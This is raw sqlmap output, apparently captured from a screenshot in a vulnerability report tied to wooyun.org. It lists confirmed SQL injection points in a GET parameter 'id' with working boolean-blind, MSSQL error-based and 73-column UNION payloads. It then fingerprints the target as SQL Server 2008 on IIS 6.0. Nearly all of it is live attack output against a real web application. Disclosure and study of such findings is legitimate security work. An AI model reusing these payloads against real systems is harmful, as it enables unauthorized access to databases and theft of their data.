 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=678880 AND 6992=6992

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=678880 AND 4920=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4920=4920) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 73 columns
    Payload: id=678880 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(89)+CHAR(1
12)+CHAR(112)+CHAR(97)+CHAR(87)+CHAR(86)+CHAR(99)+CHAR(86)+CHAR(102)+CHAR(72)+CH
AR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:28:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org